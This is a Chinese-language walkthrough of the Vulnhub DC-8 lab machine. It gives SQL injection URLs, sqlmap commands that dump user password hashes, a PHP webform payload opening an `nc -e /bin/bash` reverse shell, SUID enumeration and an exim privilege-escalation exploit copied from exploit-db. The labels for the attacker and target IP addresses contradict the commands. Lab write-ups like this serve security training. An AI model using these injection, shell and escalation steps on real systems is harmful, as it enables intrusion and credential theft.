Vulnhub靶机下载:

靶机下载

官网地址: https://download.vulnhub.com/dc/DC-8.zip

靶机文件下载后导入即可使用,靶机只有一个flag值

DC6靶机IP地址: 192.168.18.128

kali攻击机IP地址:192.168.18.102



① 信心收集

#扫描存活主机

arp-scan -l

#nmap扫描开放端口信息

nmap -A -p- 192.168.18.102

开放端口

开放端口22,80,我们进行网站登陆



观察URL,可能存在

观察URL,可能存在SQL注入

#查询到数据库名字: d7db

http://192.168.18.102/?nid=-1 union select database() --+

#查询数据库版本:10.1.26-MariaDB-0+deb9u1

http://192.168.18.102/?nid=-1 union select version() --+

手工注入参考链接 DC8 靶场手工注入SQL



目录扫描

dirsearch --url http://192.168.18.102

用户登陆地址

用户登陆地址 http://192.168.18.102/user/login

数据爆破

sqlmap -u http://192.168.18.102/?nid=1 --dbs

sqlmap -u http://192.168.18.102/?nid=1 -D d7db

sqlmap -u http://192.168.18.102/?nid=1 -D d7db -T users --columns



sqlmap -u http://192.168.18.102/?nid=1 -D d7db -T users -C name,pass --dump

cat pass

admin:$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z

john:$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF



②密码爆破

john pass



用户名

用户名 john 密码turtle进行登陆

③反弹shell







点击Content->点击edit->点击WEBFORMS->点击Form settings->点击下拉框选择PHP code

Thanks for taking the time to contact us. We shall be in contact soon.

<?php system("nc -e /bin/bash 192.168.18.128 1234"); ?>



kali攻击机进行监听1234端口

nc -nlvp 1234

#浏览器中点击任意`Submit`按钮即可实现连接

④用户提权

#连接shell

python -c 'import pty;pty.spawn("/bin/bash")'

find / -perm -u=s -type f 2>/dev/null



搜索相关漏洞

搜索相关漏洞 searchsploit exim

cp /usr/share/exploitdb/exploits/linux/local/46996.sh 666.sh

cat 666.sh

cp 666.sh /var/www/html

vi 666.sh

#在最后一行插入set ff=unix,进行保存

